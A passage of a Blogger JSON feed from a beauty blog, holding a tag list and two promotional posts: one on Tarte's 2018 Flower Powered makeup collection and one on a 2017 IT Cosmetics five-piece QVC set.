cases"},{"term":"photoshoot"},{"term":"physicians formula"},{"term":"pink lip"},{"term":"pinkysmies"},{"term":"pinkysmiles."},{"term":"pixie dust"},{"term":"pll"},{"term":"powder"},{"term":"primer"},{"term":"prints"},{"term":"products"},{"term":"protection"},{"term":"punk couture"},{"term":"queen latifah"},{"term":"rachel ray"},{"term":"rainforest after dark"},{"term":"ready set gorgeous"},{"term":"reality television"},{"term":"red lips"},{"term":"renaissance clothing"},{"term":"resort fling"},{"term":"retro chic"},{"term":"retro matte"},{"term":"revlon"},{"term":"rihanna"},{"term":"rings"},{"term":"rockin' red hot collection"},{"term":"romantic"},{"term":"romantic style"},{"term":"round rock"},{"term":"ruby woo"},{"term":"samples"},{"term":"samsung"},{"term":"san francisco collection"},{"term":"scholarship"},{"term":"sculpting"},{"term":"seasonal"},{"term":"self tanners"},{"term":"separates"},{"term":"september"},{"term":"serum"},{"term":"serums"},{"term":"sexy sleepwear"},{"term":"shampoo"},{"term":"shellac"},{"term":"sherri shepard"},{"term":"short hair"},{"term":"shows"},{"term":"skin care"},{"term":"skinfinish"},{"term":"skirts"},{"term":"sleeper sets"},{"term":"sleepwear"},{"term":"smile"},{"term":"smooth collection"},{"term":"smooth flawless fluide foundation"},{"term":"sneakers"},{"term":"snoopy"},{"term":"snow"},{"term":"social media"},{"term":"solange"},{"term":"sound"},{"term":"spring launches"},{"term":"spring renaissance"},{"term":"starbucks"},{"term":"stila"},{"term":"stroke of midnight"},{"term":"studio nailz"},{"term":"sultry nights"},{"term":"summer 2018"},{"term":"summer looks"},{"term":"summer nails"},{"term":"sunscreen"},{"term":"superstars"},{"term":"support"},{"term":"sweet"},{"term":"sweet dreams collections"},{"term":"swim bra"},{"term":"swimwear"},{"term":"swirl"},{"term":"tabatha coffey"},{"term":"tarte"},{"term":"taylor swift"},{"term":"textured finish"},{"term":"the balm cosmetics"},{"term":"the gift of glam"},{"term":"the tarte of giving"},{"term":"theater"},{"term":"thymes"},{"term":"toners"},{"term":"torrid"},{"term":"total repair results"},{"term":"trends cosmetics"},{"term":"turo skincare"},{"term":"twitter"},{"term":"vacation wear"},{"term":"vanity fair"},{"term":"vans.com"},{"term":"vday"},{"term":"venus embrace"},{"term":"vice 2"},{"term":"vinylux"},{"term":"volumizing collection"},{"term":"walmart"},{"term":"waterproof"},{"term":"wedding collection"},{"term":"wigs"},{"term":"winter beauty"},{"term":"winter launches"},{"term":"wireless"},{"term":"woman within"},{"term":"workout gear"},{"term":"world cup 2014"},{"term":"your most beautiful skin"}],"title":{"type":"text","$t":"A Beauty Influencer''s View: The Best of Fashion, Makeup, Hair and More!"},"subtitle":{"type":"html","$t":"Pinky tells all: Whether it's the latest trends and must haves in beauty as well as fashion not having a size, but rather a style! Pop Culture and Social Media are my oxygen.... I also love to review and share the latest hot and happenings here in amazing Austin including cultural events and more! \n\nAs Ralph Waldo Emmerson said - \"Love of Beauty is Taste, The creation of beauty is Art\" "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/-\/collections?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/search\/label\/collections"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/-\/collections\/-\/collections?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"114"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-4602459432052040670"},"published":{"$t":"2018-06-14T19:00:00.000-07:00"},"updated":{"$t":"2018-06-14T19:00:45.069-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Austinbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#FlowerPowered"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"festival season"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarte Cosmetics"}],"title":{"type":"text","$t":"Get Flower Powered With Tarte Cosmetics!!!! "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGn_bTkU8U-LErlcxBv63NPhDDV2eMdY37rwJMR_2wohn7OQKNf4gKqQ65XwNh7M-BSL57Rx9sChvkoQjIiFuNyBHu9uBKfTsm83PW6CsjOH7_kMz0gxuJlnFRFO6tupo1gQwxZbT5aRpP\/s1600\/tarte-free-flower-crown.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"538\" data-original-width=\"1024\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGn_bTkU8U-LErlcxBv63NPhDDV2eMdY37rwJMR_2wohn7OQKNf4gKqQ65XwNh7M-BSL57Rx9sChvkoQjIiFuNyBHu9uBKfTsm83PW6CsjOH7_kMz0gxuJlnFRFO6tupo1gQwxZbT5aRpP\/s320\/tarte-free-flower-crown.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlright Tartelettes, there's a new look that is perfect for summer! Welcome the gorgeous Flower Powered collection by your fav, Tarte Cosmetics. With a gorgeous eyeshadow palette, limited edition brushes, blush, fairy dust and beautiful lipsticks. It truly will give you that gorgeous, flowery festival\/summer look. Check out all the products below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzIE_xIkbQ_bSB2LPGgijRAELafOsJrwR70vWjV4TJK9bbMYNVG-BnTKBR9eOGesYQEqAP-UNIuk_lxtOHnfdi5oNGVCeAbLu3Xkkk13ovi-lrisrsCylnD2m0PkOruGu4kahosVueWqnI\/s1600\/1327-LTE+Flower+Power+Magnetic+Palette+-+sparkle+like+you+mean+it__OTHER_model_ALT.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"680\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzIE_xIkbQ_bSB2LPGgijRAELafOsJrwR70vWjV4TJK9bbMYNVG-BnTKBR9eOGesYQEqAP-UNIuk_lxtOHnfdi5oNGVCeAbLu3Xkkk13ovi-lrisrsCylnD2m0PkOruGu4kahosVueWqnI\/s320\/1327-LTE+Flower+Power+Magnetic+Palette+-+sparkle+like+you+mean+it__OTHER_model_ALT.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ8ODDd992oI440HOHETHq7a01ZseNmVwanzU21ByAs1Skdqn9QBpJLZHyVHF0ElqbcQFSj9m89Gl7liPgh4ZJyd0MJP6as4k2KU5vxcYskPerPddet8L-EF8XeJNgB3_VHSDqcYsKVlk7\/s1600\/1317-DDB+glide+%2526+go+lipstick__DDB_misc-alt-1_ALT.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"680\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ8ODDd992oI440HOHETHq7a01ZseNmVwanzU21ByAs1Skdqn9QBpJLZHyVHF0ElqbcQFSj9m89Gl7liPgh4ZJyd0MJP6as4k2KU5vxcYskPerPddet8L-EF8XeJNgB3_VHSDqcYsKVlk7\/s320\/1317-DDB+glide+%2526+go+lipstick__DDB_misc-alt-1_ALT.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzo_7yDSzP8wjOLkjEYfCFiefc2brIouNtNKXdbXKKQrJzhRRfR8sVVzc_k6G1RB7ZldcUez6LWPJ_mkPCPWrP0Q_FDT7Mts6lZDJsgIYakfyszuCxUDGR00La2yekmX8RSy_PBk-jVOV7\/s1600\/1322-LTE+Brush+Set+-+pretty+things+%2526+fairy+wings__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzo_7yDSzP8wjOLkjEYfCFiefc2brIouNtNKXdbXKKQrJzhRRfR8sVVzc_k6G1RB7ZldcUez6LWPJ_mkPCPWrP0Q_FDT7Mts6lZDJsgIYakfyszuCxUDGR00La2yekmX8RSy_PBk-jVOV7\/s320\/1322-LTE+Brush+Set+-+pretty+things+%2526+fairy+wings__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdNKTeq-DVHQmUsC4ALBYKxxWBtSvSoYbdmRu8o9TH7tBzjb20ejyWUP-R3lLmJP28cNQGXQPJ4rgi1rNOIMCB24-3spk6QwJTe7qbu7sE1FK2_Wzl7J5yRS30coou3yf1PLzD2NTnGrth\/s1600\/1323-LTE+love%252C+trust+%2526+fairy+dust+eye+palette__OTHER_misc-alt-2_ALT.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"680\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdNKTeq-DVHQmUsC4ALBYKxxWBtSvSoYbdmRu8o9TH7tBzjb20ejyWUP-R3lLmJP28cNQGXQPJ4rgi1rNOIMCB24-3spk6QwJTe7qbu7sE1FK2_Wzl7J5yRS30coou3yf1PLzD2NTnGrth\/s320\/1323-LTE+love%252C+trust+%2526+fairy+dust+eye+palette__OTHER_misc-alt-2_ALT.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-P57k39EfGO7ULRtoRkzS7EKQMQh7xsZrPtUmmVjb0T1kbZF95FKzuFqT3OJThywy5DNAA3ZFsdemTVILiw2CpeT_dXgusuGUhXXu4gpVxYWOEqAXEZLFMaxsVrpvEY-opz0fJmwSBQ9B\/s1600\/1324-LTE+AC+12+hr+blush+fairy+flush__AC_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-P57k39EfGO7ULRtoRkzS7EKQMQh7xsZrPtUmmVjb0T1kbZF95FKzuFqT3OJThywy5DNAA3ZFsdemTVILiw2CpeT_dXgusuGUhXXu4gpVxYWOEqAXEZLFMaxsVrpvEY-opz0fJmwSBQ9B\/s320\/1324-LTE+AC+12+hr+blush+fairy+flush__AC_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSBQmpFYzjj7C6rTljZApMapjrYzhkRlPA1hAkSipes3U-zJcB8PnqPMINwnmHedQhiR9OuuxUycsE1w9GtoJXS04DhyfNAK_QOU12K26ZyTTiD7BZ0yx5U2kokNtKyAJ4AgN33K9aQhSp\/s1600\/1325-LTE+fairy+lcl+4-in-1+mascara__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSBQmpFYzjj7C6rTljZApMapjrYzhkRlPA1hAkSipes3U-zJcB8PnqPMINwnmHedQhiR9OuuxUycsE1w9GtoJXS04DhyfNAK_QOU12K26ZyTTiD7BZ0yx5U2kokNtKyAJ4AgN33K9aQhSp\/s320\/1325-LTE+fairy+lcl+4-in-1+mascara__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibmDBUzzN8LGfWdJYU-VhfMzQR5ZIFt7Rzggp9B7vCvaA2lXYbVfFO9iX9odesN7muq5kMhkibd5NBRSDkogT9dd54xurmvKASLQV3M79I4O6-sC9w-KOMMl6fkuubkgDXvCiH2b3r6OBT\/s1600\/1326-LTE+fairy+dust__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibmDBUzzN8LGfWdJYU-VhfMzQR5ZIFt7Rzggp9B7vCvaA2lXYbVfFO9iX9odesN7muq5kMhkibd5NBRSDkogT9dd54xurmvKASLQV3M79I4O6-sC9w-KOMMl6fkuubkgDXvCiH2b3r6OBT\/s320\/1326-LTE+fairy+dust__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo6qrENFLoilqX4jFqIRhVeD9wpX_sU67BQVJcUi9URziFizWVe7x9C_hvkmUAO87MH695lOyyb4vvVleSyUf1zo-rIPs-3DH832iOIu9Wdc_5Ypz6dxTCK-HlkUmEDLgYJvY-vIIExPVm\/s1600\/dad28cd68500492fd6fb.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo6qrENFLoilqX4jFqIRhVeD9wpX_sU67BQVJcUi9URziFizWVe7x9C_hvkmUAO87MH695lOyyb4vvVleSyUf1zo-rIPs-3DH832iOIu9Wdc_5Ypz6dxTCK-HlkUmEDLgYJvY-vIIExPVm\/s320\/dad28cd68500492fd6fb.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXauWx529j2LMIooyUaZR5ci0OGofK7KQPaqn4UBAqTo76ZT4YPl3sdBMgk5GrncNYGNWLBgm_DLZtUS0kBrTUESt3Y8J16vjY50kO6-injI-ta5xTygazLzRbhtiN-twyXCLB78oNIFY1\/s1600\/1329-FL18+love%252C+trust+%2526+fairy+dust+vault__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXauWx529j2LMIooyUaZR5ci0OGofK7KQPaqn4UBAqTo76ZT4YPl3sdBMgk5GrncNYGNWLBgm_DLZtUS0kBrTUESt3Y8J16vjY50kO6-injI-ta5xTygazLzRbhtiN-twyXCLB78oNIFY1\/s320\/1329-FL18+love%252C+trust+%2526+fairy+dust+vault__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil2wSDvg1YO7oKXdPD9r4eYT46znJ5yX5dJwg0P6NU2bjr9iiBFmVJlpXinl6B1gMDNURzACpzLI8fL9LajPYz9eqTy_23qHOXx-UvKpN0NA_YARFuchSRSsDrrYSWhVsy82-30W-LZMZI\/s1600\/flowerpoweredpic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil2wSDvg1YO7oKXdPD9r4eYT46znJ5yX5dJwg0P6NU2bjr9iiBFmVJlpXinl6B1gMDNURzACpzLI8fL9LajPYz9eqTy_23qHOXx-UvKpN0NA_YARFuchSRSsDrrYSWhVsy82-30W-LZMZI\/s320\/flowerpoweredpic.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck out this beautiful look \u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCuwfD4ch7JFGQHDYv-rYlkw\" target=\"_blank\"\u003ETarte\u003C\/a\u003E posted with the new collection:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/SllZJJuU0sA\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/SllZJJuU0sA?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo let me know what you pick up and share your looks. Happy shopping beauties! For more information or to purchase, check your local \u003Ca href=\"http:\/\/www.sephora.com\/\" target=\"_blank\"\u003ESephora\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.ulta.com\/\" target=\"_blank\"\u003EUlta Beauty\u003C\/a\u003E or on the \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\" target=\"_blank\"\u003ETarte Cosmetics\u003C\/a\u003E site! xoxo"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/4602459432052040670\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/06\/get-flower-powered-with-tarte-cosmetics.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/4602459432052040670"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/4602459432052040670"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/06\/get-flower-powered-with-tarte-cosmetics.html","title":"Get Flower Powered With Tarte Cosmetics!!!! "}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGn_bTkU8U-LErlcxBv63NPhDDV2eMdY37rwJMR_2wohn7OQKNf4gKqQ65XwNh7M-BSL57Rx9sChvkoQjIiFuNyBHu9uBKfTsm83PW6CsjOH7_kMz0gxuJlnFRFO6tupo1gQwxZbT5aRpP\/s72-c\/tarte-free-flower-crown.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-749778805203771130"},"published":{"$t":"2017-05-12T19:35:00.002-07:00"},"updated":{"$t":"2017-05-12T19:35:43.539-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#BYEBYEBreakthroughs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"it cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"launches"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"May TSV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"qvc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tsv"}],"title":{"type":"text","$t":"IT Cosmetics! TSV Time"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqACm8xGOtAMTOFbcn3Skg8RHzsNJ6OAKNIgDsLePWGwsTkOF-xjzxtcwjlhCmYEtnEWfXYRGjeRTA1rkWgs4_pxh_CL67crskUK2H0ozr0h4gTDfhfKM_msPJKyZfUe5G1wiFp9dwvP6L\/s1600\/Screen+Shot+2017-05-12+at+9.25.56+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"347\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqACm8xGOtAMTOFbcn3Skg8RHzsNJ6OAKNIgDsLePWGwsTkOF-xjzxtcwjlhCmYEtnEWfXYRGjeRTA1rkWgs4_pxh_CL67crskUK2H0ozr0h4gTDfhfKM_msPJKyZfUe5G1wiFp9dwvP6L\/s640\/Screen+Shot+2017-05-12+at+9.25.56+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello to all my beauty lovers, have I got a fabulous treat for you.... It's spring time and with that comes all the amazing flowers, the sun shining, and of course, your favorite beauty brands bring you the very best they have to share. With that in mind, I bring you the new 5 piece collection that is launching tonight on \u003Ca href=\"http:\/\/www.qvc.com\/\"\u003EQVC\u003C\/a\u003E from\u003Ca href=\"http:\/\/www.qvc.com\/IT-Cosmetics-ITs-Your-Bye-Bye-Breakthroughs-5-pc-Collection.product.A292864.html?sc=NAVLIST\"\u003E IT Cosmetics\u003C\/a\u003E! With products that are truly must haves for those current IT gals or must tries for you beauty lovers that are looking to check out the brand firsthand. Without further delay, let me get you all the deets on this incredible new set:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir9t9MjNY4xckfhNYgngOfhk5r-rtI6ZcuftRBxQ-5pT0MEhDa7om6fpQbWwXH2P5aW_qHJrir6rCOeWaKu7a2FK2__35CZ5x9yjioJLMq4NZ5VvX3OVAzJTcO_Wdv6MJAuTJ515BXGim2\/s1600\/MayTSV_Group_Medium_wSwatch.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir9t9MjNY4xckfhNYgngOfhk5r-rtI6ZcuftRBxQ-5pT0MEhDa7om6fpQbWwXH2P5aW_qHJrir6rCOeWaKu7a2FK2__35CZ5x9yjioJLMq4NZ5VvX3OVAzJTcO_Wdv6MJAuTJ515BXGim2\/s320\/MayTSV_Group_Medium_wSwatch.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #c27ba0; font-family: Verdana, sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: x-small;\"\u003E\u003Cspan class=\"s1\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: x-small;\"\u003E\u003Cspan class=\"s1\"\u003E\u0026nbsp;\u003C\/span\u003EIT Cosmetics™ IT’s Your Bye Bye Breakthroughs! 5-Piece Collection gives you the power to experience innovative, problem-solving products that give you life-changing results! This Today’s Special Value® is scheduled to debut on QVC® Saturday, May 13, 2017 at midnight (ET). Each day, QVC picks one special item they believe shoppers will love, and offers it at an exceptionally low price from midnight (ET) until 11:59 p.m. (PT) that day.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: x-small;\"\u003EInside the collection: This exclusive 5-piece collection celebrates the two words that have been at the heart of IT Cosmetics since the beginning: BYE BYE! Experience what IT’s all about with one new game-changing innovation, one award-winning bestseller now available in new shades, two revolutionary skincare essentials, plus a must-have brush that does the work for you! While Bye Bye Lines Serum™ deeply hydrates your skin and helps improve the appearance of fine lines and wrinkles, Bye Bye Under Eye Illumination™ (now in two new shades!) instantly conceals and brightens your entire eye area. For the look of airbrushing and a lit-from-within glow, you’ll also find your new Bye Bye Pores Illumination™, plus your best-selling Heavenly Skin™ Bye Bye Pores™ Powder Brush. To end your day with IT, use Bye Bye Makeup™, your 3-in-1 Makeup Melting Cleansing Balm to remove all traces of makeup— and leave your skin hydrated, soft and supple!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica; min-height: 14.0px}\np.p2 {margin: 0.0px 0.0px 9.0px 0.0px; line-height: 12.1px; font: 9.0px Helvetica}\np.p3 {margin: 0.0px 0.0px 9.0px 0.0px; line-height: 9.1px; font: 9.0px Helvetica}\nspan.s1 {font: 12.0px Helvetica}\nspan.s2 {font: 11.0px Didot}\n\u003C\/style\u003E\n\n\n\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p3\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: x-small;\"\u003ETune in to QVC on Saturday, May 13, 2017 at midnight (2-hour show), 3am, 1pm, 4pm (2-hour show) and 8pm (2-hour show) ET for more details on the IT’s Your Bye Bye Breakthroughs! 5-Piece Collection.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" 